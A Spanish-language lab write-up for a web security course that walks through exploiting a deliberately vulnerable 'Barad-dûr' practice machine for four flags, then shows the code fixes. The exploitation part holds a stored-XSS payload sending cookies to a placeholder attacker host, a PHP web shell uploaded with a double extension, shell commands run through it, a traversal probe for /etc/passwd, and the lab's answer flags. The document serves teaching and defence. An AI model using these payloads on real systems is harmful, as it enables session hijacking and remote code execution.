Guía de la práctica — Barad-dûr / Mordor
Asignatura: Seguridad en aplicaciones web
Qué es esto: una guía paso a paso para explotar la máquina, capturar las 4 flags y, al final, arreglar el código.
Web objetivo: http://10.30.212.46:54350/ (en local: http://localhost:54350/)
Laboratorio autorizado del profesor (temática El Señor de los Anillos). Todo se hace desde el navegador: escribiendo URLs en la barra de direcciones, usando los formularios de la propia web y las herramientas de desarrollador (tecla F12).

La guía está dividida en dos partes:
- Parte A — Explotación: cómo sacar las 4 flags, paso a paso.
- Parte B — Correcciones: qué estaba mal en el código y cómo se arregla.

Las 4 flags de un vistazo
# | Flag | Dónde está | Método (del profesor)
1 | FLAG{P4TH_TR4V3RS4L_S4UR0N_h7j3m1} | /secret/ring.txt | URL directa
2 | FLAG{M0RD0R_D3V_N0T3S_F0UND_t5v8k2} | /dev/notes.txt | URL directa
3 | FLAG{C00K13_TH13F_0F_M0RD0R_w9x4n6} | /private/ | Robo de la cookie de Sauron con XSS
4 | FLAG{0N3_R1NG_T0_RUL3_TH3M_4LL_k8m2x9} | /private/black_gate.php | Subir una shell (RCE) y leer la frase

PARTE A — Explotación

Paso 0. Reconocimiento
Abrimos la web y miramos qué hay. La portada tiene tres accesos: la Biblioteca, el Muro del Orco y el Portal de Sauron (login).

Portada de Barad-dûr
Mirando el código fuente de las páginas (clic derecho → *Ver código fuente*, o Ctrl+U) y probando rutas típicas en la barra de direcciones, encontramos ficheros que no deberían estar accesibles. Ese es el fallo de fondo: hay cosas colgadas en la web que no deberían verse.

Paso 1. Flag 1 — `/secret/ring.txt`
En la barra de direcciones del navegador escribimos:
http://10.30.212.46:54350/secret/ring.txt
Se abre el fichero y ahí está la primera flag:

Flag 1 en secret/ring.txt
Flag 1: FLAG{P4TH_TR4V3RS4L_S4UR0N_h7j3m1}
Por qué funciona: el fichero está dentro de la web, sin ninguna protección. Cualquiera que escriba la ruta lo lee.

Paso 2. Flag 2 — `/dev/notes.txt`
Lo mismo, otra ruta:
http://10.30.212.46:54350/dev/notes.txt

Flag 2 en dev/notes.txt
Flag 2: FLAG{M0RD0R_D3V_N0T3S_F0UND_t5v8k2}

Paso 3. Un regalo por el camino — `/init.sql`
Por el mismo fallo encontramos el script de la base de datos. Al escribir la ruta, el navegador descarga el fichero; lo abrimos con cualquier editor de texto:
http://10.30.212.46:54350/init.sql

init.sql con las credenciales en texto plano
Dentro se ve el usuario administrador con la contraseña en texto plano:
INSERT INTO users (username, password, role) VALUES
('sauron', 'oneringtorulethemall', 'admin');
No es una flag, pero es una fuga grave de credenciales. (Nota: aunque esto permitiría entrar directamente con el login, la flag 3 la sacamos por el método que pide el profesor: robando la cookie por XSS.)

Paso 4. Comprobar la Biblioteca (el traversal está parcheado)
La biblioteca tiene un parámetro file (library.php?file=historia.txt) que tenía pinta de Path Traversal. Lo probamos escribiendo en la barra:
http://10.30.212.46:54350/library.php?file=../../../../etc/passwd
La web responde con un error: solo deja leer .txt dentro de su carpeta.

El Path Traversal está parcheado: la web rechaza el intento
O sea, ese ataque ya no funciona en la versión actual. Por eso las flags 1 y 2 se cogen por URL directa (Paso 1 y 2), no por traversal.

Paso 5. Flag 3 — Robar la sesión de Sauron con XSS
La flag 3 está dentro de /private/, el panel de administración. Para entrar hay que ser Sauron. El método del profesor: robarle la cookie de sesión con un ataque XSS en el Muro del Orco.

5.1 — Preparar el "oído" del atacante
En nuestra máquina atacante dejamos algo escuchando para recibir la cookie (el profesor usa esto):
python3 -m http.server 8000

5.2 — Dejar el payload en el muro
Entramos en el Muro del Orco (mordor/wall.php). Si pide una clave para verlo, escribimos mmora y pulsamos *Acceder*.
En el formulario de publicar, en el campo Nombre (que no filtra nada), escribimos este payload y pulsamos Grabar Mensaje:
<img src=x onerror="fetch('http://TU_IP:8000/?c='+document.cookie)">

El payload XSS escrito en el formulario del muro
El payload queda guardado en el muro (es un *Stored XSS*): se ejecutará en el navegador de todo el que abra esa página.

5.3 — La trampa salta cuando Sauron entra
Cuando Sauron (que está logueado) abre el muro para moderar, su navegador ejecuta el onerror. Como la cookie de sesión no tiene la protección `HttpOnly`, el JavaScript puede leerla. Esto se comprueba con F12 → Console escribiendo document.cookie:

document.cookie devuelve la cookie: no tiene HttpOnly
Y esta es la prueba de que el XSS captura la cookie de Sauron (payload ejecutándose y mostrando su lotrCookie):

El XSS lee y roba la cookie de sesión de Sauron
En un ataque real, esa cookie llega a nuestro "oído" (python3 -m http.server) en forma de GET /?c=lotrCookie=XXXX.

5.4 — Usar la cookie robada
Cogemos la lotrCookie robada, la ponemos en nuestro navegador (F12 → Application → Cookies, creando lotrCookie con ese valor) y navegamos a:
http://10.30.212.46:54350/private/
Entramos como Sauron sin saber su contraseña, y el panel muestra la flag:

Cámara del Señor Oscuro con la Flag 3
Flag 3: FLAG{C00K13_TH13F_0F_M0RD0R_w9x4n6}
Por qué funciona: el muro imprime lo que escribes sin escaparlo (XSS) y la cookie de sesión no tiene `HttpOnly` (así que el XSS puede leerla y robarla).

Paso 6. Flag 4 — Subir una shell (RCE) y abrir la Puerta Negra
La flag 4 está detrás de /private/black_gate.php, que pide una frase. Esa frase está en un fichero protegido (BlackGate-32/manual.txt) que da 403 por la web. La única forma de leerlo es ejecutar código en el servidor. Lo hacemos subiendo una shell por el panel de mapas.

6.1 — Crear la shell
Con un editor de texto (Bloc de notas, VSCode…) creamos un fichero llamado `shell.php.jpg` con este contenido:
<?php system($_GET["c"]); ?>
La doble extensión .php.jpg es la clave: pasa el filtro (que solo mira la última extensión, .jpg) pero el servidor lo ejecuta como PHP.

6.2 — Subirla por el formulario
Vamos a /private/upload_map.php, pulsamos Seleccionar archivo, elegimos shell.php.jpg y pulsamos Subir Mapa. (Si intentamos subir un .php a secas, la web lo rechaza con *"Solo se permiten .jpg"*; por eso la doble extensión.)

Panel de subida de mapas

6.3 — Ejecutar comandos y leer la frase
Con la shell subida, ejecutamos comandos escribiendo la URL en la barra de direcciones:
http://10.30.212.46:54350/private/uploads/shell.php.jpg?c=id
http://10.30.212.46:54350/private/uploads/shell.php.jpg?c=cat ../../BlackGate-32/manual.txt
El primero devuelve uid=33(www-data)... (tenemos ejecución de comandos) y el segundo nos da la frase:
ACTIVATION PHRASE: M3LL0N_ENTER_1954
Nota honesta de esta instancia: en el servidor tal cual está ahora, la subida devuelve *"Los fuegos del Monte del Destino rechazan tu ofrenda"* porque la carpeta private/uploads/ no tiene permiso de escritura (un detalle del entorno; se arregla con chmod 777 sobre esa carpeta, como indica el profesor). El código es vulnerable y la cadena es válida; en esta copia solo falta ese permiso. La frase y la flag final se confirman en el paso siguiente.

6.4 — Abrir la Puerta Negra
En /private/black_gate.php, escribimos la frase M3LL0N_ENTER_1954 en el campo y pulsamos Abrir Puerta. Se abren las puertas y aparece la flag:

La Puerta Negra abierta con la Flag 4
Flag 4: FLAG{0N3_R1NG_T0_RUL3_TH3M_4LL_k8m2x9}
Por qué funciona: el formulario de subida valida solo la última extensión y un .htaccess con AddHandler hace que Apache ejecute como PHP cualquier fichero con .php en el nombre.

PARTE B — Correcciones del código
Aquí explicamos, para cada fallo, qué estaba mal, el código corregido y por qué ya no se puede explotar.

B.1 — Ficheros sensibles expuestos (Flags 1, 2 e `init.sql`)
Qué estaba mal: secret/, dev/ e init.sql estaban dentro de la web, sin protección. Cualquiera con la URL los leía.
Corrección — proteger esas rutas con un `.htaccess`:
# /secret/.htaccess y /dev/.htaccess
Require all denied
Y el init.sql debe vivir fuera de la carpeta pública (p. ej. en /opt/deploy/), no en html/.
Por qué ya no se puede explotar: aunque alguien escriba /secret/ring.txt, Apache responde 403 antes de abrir el fichero, y el init.sql ya ni existe dentro de la web. No hay nada que leer.

B.2 — Path Traversal en `library.php` (ya corregido)
Qué estaba mal (versión antigua): se concatenaba la entrada del usuario directamente:
$path = "texts/" . $_GET['file']; // ?file=../../etc/passwd
echo file_get_contents($path);
Código corregido (el que tiene ahora):
$file = basename($raw_file); // quita los ../
if (pathinfo($file, PATHINFO_EXTENSION) !== 'txt') { // solo .txt
echo "Error: Solo se permite leer pergaminos de texto (.txt).";
} else {
$path = "texts/" . $file;
if (file_exists($path)) echo htmlspecialchars(file_get_contents($path));
}
Por qué ya no se puede explotar: basename() elimina los ../, así que ../../etc/passwd se queda en passwd, que no existe en texts/. Y solo se abren ficheros .txt.

B.3 — Stored XSS en el Muro (Flag 3, parte 1)
Qué estaba mal: el muro imprimía los mensajes sin escaparlos, y el único filtro bloqueaba la cadena <script (fácil de saltar con onerror). Además, el campo author no se filtraba:
if (preg_match("/<script/i", $message)) { $error = "..."; } // filtro inútil
// ...
<div class="author"><?php echo $msg['author']; ?></div> // sin escapar
<div class="text"><?php echo $msg['message']; ?></div> // sin escapar
Código corregido — escapar la salida con `htmlspecialchars()`:
<div class="author"><?php echo htmlspecialchars($msg['author']); ?></div>
<div class="text"><?php echo htmlspecialchars($msg['message']); ?></div>
Y quitamos el filtro de lista negra, que no sirve de nada.
Por qué ya no se puede explotar: un <img src=x onerror=...> se guarda igual, pero al mostrarlo se convierte en &lt;img...&gt;: el navegador lo pinta como texto, no lo ejecuta.

B.4 — Cookie de sesión sin `HttpOnly` (Flag 3, parte 2)
Qué estaba mal: el login desactivaba HttpOnly a propósito, así que el JavaScript (y por tanto el XSS) podía leer la cookie:
ini_set('session.cookie_httponly', 0); // la cookie queda expuesta a JS
Código corregido — activar `HttpOnly`:
session_set_cookie_params([
'httponly' => true, // JS ya no puede leer la cookie
]);
session_name("lotrCookie");
session_start();
Por qué ya no se puede explotar: con HttpOnly, document.cookie sale vacío. Aunque hubiera un XSS, no podría leer la cookie de sesión, así que el robo (que es lo que daba la flag) deja de funcionar.

B.5 — Subida arbitraria de ficheros → RCE (Flag 4)
Qué estaba mal: solo se validaba la última extensión y se guardaba con el nombre original; además, un .htaccess hacía ejecutar los .php:
$ext = pathinfo($filename, PATHINFO_EXTENSION); // solo la ÚLTIMA extensión
if ($ext !== 'jpg') { error; }
move_uploaded_file($tmp, $upload_dir . $filename); // nombre original
# private/uploads/.htaccess
AddHandler application/x-httpd-php .php
Código corregido — comprobar que es una imagen de verdad:
$info = getimagesize($_FILES['map']['tmp_name']); // ¿es imagen de verdad?
if ($info === false || $info['mime'] !== 'image/jpeg') {
die("El fichero no es una imagen JPEG válida.");
}
Y que en uploads/ no se ejecute PHP (quitamos el AddHandler y lo apagamos):
# private/uploads/.htaccess
php_flag engine off
Por qué ya no se puede explotar: un .php.jpg con código PHP dentro ya no pasa (getimagesize() lo rechaza) y, aunque se colara, en esa carpeta no se ejecuta PHP. El truco de la doble extensión muere.

Resumen final
Vulnerabilidad | Fichero | Corrección en una línea
Ficheros sensibles expuestos | secret/, dev/, init.sql | .htaccess Require all denied + sacar init.sql de la web
Path Traversal | library.php | basename() + solo .txt (ya aplicado)
Stored XSS | mordor/wall.php | htmlspecialchars() al mostrar los mensajes
Cookie robable | login.php | httponly => true en la cookie
Subida → RCE | upload_map.php + uploads/.htaccess | comprobar que es imagen + no ejecutar PHP en uploads/
La idea de fondo de toda la máquina: no fiarse de lo que mete el usuario, escapar siempre lo que se muestra, validar por contenido (no por el nombre del fichero) y no dejar en la web lo que no es web.

*Entorno: Apache/2.4.68 (Debian), PHP, MySQL mordor. Proceso web: www-data (uid 33). Toda la explotación es reproducible desde el navegador.*

